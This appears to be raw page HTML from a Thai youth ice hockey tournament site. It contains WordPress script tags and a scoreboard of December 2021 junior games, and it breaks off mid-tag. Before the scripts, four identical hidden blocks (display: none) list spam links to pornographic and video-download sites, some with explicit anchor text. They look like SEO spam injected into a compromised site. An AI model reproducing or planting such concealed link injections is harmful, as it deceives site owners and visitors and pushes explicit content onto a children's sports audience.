<a href="https://playytb.com/watch/Comvetse" title="Comvetse">Comvetse</a>
<a href="https://playytb.com/watch/Marauda" title="Marauda">Marauda</a>
<a href="https://playytb.com/watch/Crisaint" title="Crisaint">Crisaint</a>
<a href="https://playytb.com/watch/England-To-Ireland" title="England To Ireland">England To Ireland</a>
<a href="https://playytb.com/watch/Your-Earlobes-Are-Thick-And-Chewy" title="Your Earlobes Are Thick And Chewy">Your Earlobes Are Thick And Chewy</a>
<a href="https://playytb.com/watch/Hopper-S4" title="Hopper S4">Hopper S4</a>
<a href="https://playytb.com/watch/Senior-Cat-Age" title="Senior Cat Age">Senior Cat Age</a>
</div></p><div style="display: none;"><a href="https://playytb.com" title="play youtube">play youtube</a>
<a href="https://123porn.lol" title="play youtube">play youtube</a>
<a href="https://porn123.lol" title="play youtube">play youtube</a>
<a href="https://123sex.top" title="xvideos">xvideos</a>
<a href="https://xhamsterxxl.com" title="xhamster">xhamster</a>
<a href="https://xporn69.com" title="xporn">xporn</a>
<a href="https://3sxxx.com" title="xxx">xxx</a>
<a href="https://sex3w.com" title="sex việt">sex việt</a>
<a href="https://xvideosxxl.com" title="Phim sex">Phim sex</a>
<a href="https://tiktokdown.org" title="down tiktok">down tiktok</a>
<a href="https://mp3play.net" title="mp3play">mp3play</a>
<a href="https://playytb.com/watch/Outdoor-Trampoline" title="Outdoor Trampoline">Outdoor Trampoline</a>
<a href="https://playytb.com/watch/Nfib-V-Sebelius" title="Nfib V Sebelius">Nfib V Sebelius</a>
<a href="https://playytb.com/watch/Nfib-V-Sebelius" title="Nfib V Sebelius">Nfib V Sebelius</a>
<a href="https://playytb.com/watch/2023-Playoff-Standings" title="2023 Playoff Standings">2023 Playoff Standings</a>
<a href="https://pornx3.com/?k=black+horny+old+man+eat+pussy" title="black horny old man eat pussy">black horny old man eat pussy</a>
<a href="https://playytb.com/watch/Tyler-Wagner" title="Tyler Wagner">Tyler Wagner</a>
<a href="https://playytb.com/watch/Best-Women-S-Soccer-Players" title="Best Women S Soccer Players">Best Women S Soccer Players</a>
<a href="https://xvideosxxl.com/?k=Chinese+Sex" title="Chinese Sex">Chinese Sex</a>
<a href="https://playytb.com/watch/Ramon-Uriasbaseball-On-Espn-Schedule" title="Ramon Uriasbaseball On Espn Schedule">Ramon Uriasbaseball On Espn Schedule</a>
</div></p><div style="display: none;"><a href="https://playytb.com" title="play youtube">play youtube</a>
<a href="https://123porn.lol" title="play youtube">play youtube</a>
<a href="https://porn123.lol" title="play youtube">play youtube</a>
<a href="https://123sex.top" title="xvideos">xvideos</a>
<a href="https://xhamsterxxl.com" title="xhamster">xhamster</a>
<a href="https://xporn69.com" title="xporn">xporn</a>
<a href="https://3sxxx.com" title="xxx">xxx</a>
<a href="https://sex3w.com" title="sex việt">sex việt</a>
<a href="https://xvideosxxl.com" title="Phim sex">Phim sex</a>
<a href="https://tiktokdown.org" title="down tiktok">down tiktok</a>
<a href="https://mp3play.net" title="mp3play">mp3play</a>
<a href="https://playytb.com/watch/Outdoor-Trampoline" title="Outdoor Trampoline">Outdoor Trampoline</a>
<a href="https://playytb.com/watch/Nfib-V-Sebelius" title="Nfib V Sebelius">Nfib V Sebelius</a>
<a href="https://playytb.com/watch/Nfib-V-Sebelius" title="Nfib V Sebelius">Nfib V Sebelius</a>
<a href="https://playytb.com/watch/2023-Playoff-Standings" title="2023 Playoff Standings">2023 Playoff Standings</a>
<a href="https://pornx3.com/?k=black+horny+old+man+eat+pussy" title="black horny old man eat pussy">black horny old man eat pussy</a>
<a href="https://playytb.com/watch/Tyler-Wagner" title="Tyler Wagner">Tyler Wagner</a>
<a href="https://playytb.com/watch/Best-Women-S-Soccer-Players" title="Best Women S Soccer Players">Best Women S Soccer Players</a>
<a href="https://xvideosxxl.com/?k=Chinese+Sex" title="Chinese Sex">Chinese Sex</a>
<a href="https://playytb.com/watch/Ramon-Uriasbaseball-On-Espn-Schedule" title="Ramon Uriasbaseball On Espn Schedule">Ramon Uriasbaseball On Espn Schedule</a>
</div></p><div style="display: none;"><a href="https://playytb.com" title="play youtube">play youtube</a>
<a href="https://123porn.lol" title="play youtube">play youtube</a>
<a href="https://porn123.lol" title="play youtube">play youtube</a>
<a href="https://123sex.top" title="xvideos">xvideos</a>
<a href="https://xhamsterxxl.com" title="xhamster">xhamster</a>
<a href="https://xporn69.com" title="xporn">xporn</a>
<a href="https://3sxxx.com" title="xxx">xxx</a>
<a href="https://sex3w.com" title="sex việt">sex việt</a>
<a href="https://xvideosxxl.com" title="Phim sex">Phim sex</a>
<a href="https://tiktokdown.org" title="down tiktok">down tiktok</a>
<a href="https://mp3play.net" title="mp3play">mp3play</a>
<a href="https://playytb.com/watch/Outdoor-Trampoline" title="Outdoor Trampoline">Outdoor Trampoline</a>
<a href="https://playytb.com/watch/Nfib-V-Sebelius" title="Nfib V Sebelius">Nfib V Sebelius</a>
<a href="https://playytb.com/watch/Nfib-V-Sebelius" title="Nfib V Sebelius">Nfib V Sebelius</a>
<a href="https://playytb.com/watch/2023-Playoff-Standings" title="2023 Playoff Standings">2023 Playoff Standings</a>
<a href="https://pornx3.com/?k=black+horny+old+man+eat+pussy" title="black horny old man eat pussy">black horny old man eat pussy</a>
<a href="https://playytb.com/watch/Tyler-Wagner" title="Tyler Wagner">Tyler Wagner</a>
<a href="https://playytb.com/watch/Best-Women-S-Soccer-Players" title="Best Women S Soccer Players">Best Women S Soccer Players</a>
<a href="https://xvideosxxl.com/?k=Chinese+Sex" title="Chinese Sex">Chinese Sex</a>
<a href="https://playytb.com/watch/Ramon-Uriasbaseball-On-Espn-Schedule" title="Ramon Uriasbaseball On Espn Schedule">Ramon Uriasbaseball On Espn Schedule</a>
</div></p><div style="display: none;"><a href="https://playytb.com" title="play youtube">play youtube</a>
<a href="https://123porn.lol" title="play youtube">play youtube</a>
<a href="https://porn123.lol" title="play youtube">play youtube</a>
<a href="https://123sex.top" title="xvideos">xvideos</a>
<a href="https://xhamsterxxl.com" title="xhamster">xhamster</a>
<a href="https://xporn69.com" title="xporn">xporn</a>
<a href="https://3sxxx.com" title="xxx">xxx</a>
<a href="https://sex3w.com" title="sex việt">sex việt</a>
<a href="https://xvideosxxl.com" title="Phim sex">Phim sex</a>
<a href="https://tiktokdown.org" title="down tiktok">down tiktok</a>
<a href="https://mp3play.net" title="mp3play">mp3play</a>
<a href="https://playytb.com/watch/Outdoor-Trampoline" title="Outdoor Trampoline">Outdoor Trampoline</a>
<a href="https://playytb.com/watch/Nfib-V-Sebelius" title="Nfib V Sebelius">Nfib V Sebelius</a>
<a href="https://playytb.com/watch/Nfib-V-Sebelius" title="Nfib V Sebelius">Nfib V Sebelius</a>
<a href="https://playytb.com/watch/2023-Playoff-Standings" title="2023 Playoff Standings">2023 Playoff Standings</a>
<a href="https://pornx3.com/?k=black+horny+old+man+eat+pussy" title="black horny old man eat pussy">black horny old man eat pussy</a>
<a href="https://playytb.com/watch/Tyler-Wagner" title="Tyler Wagner">Tyler Wagner</a>
<a href="https://playytb.com/watch/Best-Women-S-Soccer-Players" title="Best Women S Soccer Players">Best Women S Soccer Players</a>
<a href="https://xvideosxxl.com/?k=Chinese+Sex" title="Chinese Sex">Chinese Sex</a>
<a href="https://playytb.com/watch/Ramon-Uriasbaseball-On-Espn-Schedule" title="Ramon Uriasbaseball On Espn Schedule">Ramon Uriasbaseball On Espn Schedule</a>
</div></p><script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.icehockeythailand.org\/tyihc2021\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportixfeatures/js/rrssb.min.js?ver=1.0.9" id="rrssb-js"></script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportixfeatures/js/tabs.js?ver=1.0" id="sportix-tabs-js"></script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportixfeatures/js/custom.js?ver=1.0" id="sportix-cpt-custom-js"></script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script type="text/javascript" id="sportspress-js-extra">
/* <![CDATA[ */
var localized_strings = {"days":"days","hrs":"hrs","mins":"mins","secs":"secs","previous":"Previous","next":"Next"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress/assets/js/sportspress.js?ver=2.7.3" id="sportspress-js"></script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress-match-stats/js/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress-match-stats/js/sportspress-match-stats.js?ver=2.2" id="sportspress-match-stats-js"></script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress-scoreboard/js/sportspress-scoreboard.js?ver=1762506130" id="sportspress-scoreboard-js"></script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress-sponsors/js/sportspress-sponsors.js?ver=1762506130" id="sportspress-sponsors-js"></script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress-tournaments/js/sportspress-tournaments.js?ver=2.6.21" id="sportspress-tournaments-js"></script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.8.3" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-content/themes/sportix/js/egemenerd-grid.js?ver=1.0" id="egemenerd-grid-js"></script>
<script type="text/javascript" id="basictable-js-extra">
/* <![CDATA[ */
var sportix_table_vars = {"sportix_table_breakpoint":"","sportix_table_container_breakpoint":"","sportix_force_responsive":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-content/themes/sportix/js/basictable.js?ver=1.0.9" id="basictable-js"></script>
<script type="text/javascript" id="tipr-js-extra">
/* <![CDATA[ */
var sportix_tipr_vars = {"sportix_tipr_position":"left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-content/themes/sportix/js/tipr.min.js?ver=3.1.0" id="tipr-js"></script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-content/themes/sportix/js/theia-sticky-sidebar.js?ver=1.0.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="sportix-custom-sticky-js-extra">
/* <![CDATA[ */
var sportix_sticky_vars = {"sportix_sticky_breakpoint":"0","sportix_sticky_top":"40","sportix_sticky_bottom":"40","sportix_sticky_behavior":"modern"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-content/themes/sportix/js/theia-custom.js?ver=1.0.0" id="sportix-custom-sticky-js"></script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-content/themes/sportix/js/slick/slick.min.js?ver=1.0.9" id="slick-js"></script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-content/themes/sportix/js/featherlight.js?ver=1.5.0" id="featherlight-js"></script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-content/themes/sportix/js/custom.js?ver=1.0.0" id="sportix-custom-js"></script>
			<script type="text/javascript">
			jQuery(document).ready( function($) {
				$('.sp-header-loaded').prepend( $('.sp-league-menu') );
			} );
			</script>
		<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
		<div class="sp-header-scoreboard">
			<div class="sp-template sp-template-scoreboard">
	<div class="sp-scoreboard-wrapper">
		<button class="sp-scoreboard-prev sp-scoreboard-nav sp-scoreboard-nav-disabled" data-sp-step="620"></button>
		<div class="sp-scoreboard-content">
			<table class="sp-scoreboard sp-data-table">
				<tbody>
					<tr class="sp-row alternate">
													<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/nakaraj-vs-bangkok-zues-division-u8/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 17, 2021</span>
									
																			<span class="sp-scoreboard-time">08:00 AM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Nakaraj U8</span> <span class="sp-scoreboard-result">2</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Bangkok Zeus" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Zeus U8</span> <span class="sp-scoreboard-result">21</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/young-duck-vs-bangkok-warriors-division-u8/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 17, 2021</span>
									
																			<span class="sp-scoreboard-time">09:00 AM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="30" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-30x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-30x32.png 30w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-285x300.png 285w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-480x506.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-122x128.png 122w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck.png 600w" sizes="auto, (max-width: 30px) 100vw, 30px" /></span> <span class="sp-scoreboard-team-name">Young Ducks U8</span> <span class="sp-scoreboard-result">14</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Warriors U8</span> <span class="sp-scoreboard-result">5</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/bangkok-warriors-vs-grizzly-bears-division-u10/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 17, 2021</span>
									
																			<span class="sp-scoreboard-time">10:00 AM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Warriors U10</span> <span class="sp-scoreboard-result">10</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Bangkok Grizzly Bears" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Grizzly Bears U10</span> <span class="sp-scoreboard-result">4</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/bangkok-giants-vs-ihat-division-u10/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 17, 2021</span>
									
																			<span class="sp-scoreboard-time">11:00 AM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Bangkok Giants" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Giants U10</span> <span class="sp-scoreboard-result">20</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">IHAT U10</span> <span class="sp-scoreboard-result">0</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/bangkok-zues-a-vs-canstar-ranger-a-division-u12/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 17, 2021</span>
									
																			<span class="sp-scoreboard-time">12:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Bangkok Zeus" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Zeus U12</span> <span class="sp-scoreboard-result">3</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Canstar Rangers Ice Hockey" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Canstar Rangers U12</span> <span class="sp-scoreboard-result">9</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/young-ducks-b-vs-ihat-b-division-u12/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 17, 2021</span>
									
																			<span class="sp-scoreboard-time">13:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="30" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-30x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-30x32.png 30w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-285x300.png 285w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-480x506.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-122x128.png 122w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck.png 600w" sizes="auto, (max-width: 30px) 100vw, 30px" /></span> <span class="sp-scoreboard-team-name">Young Ducks U12</span> <span class="sp-scoreboard-result">9</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-240x240.png 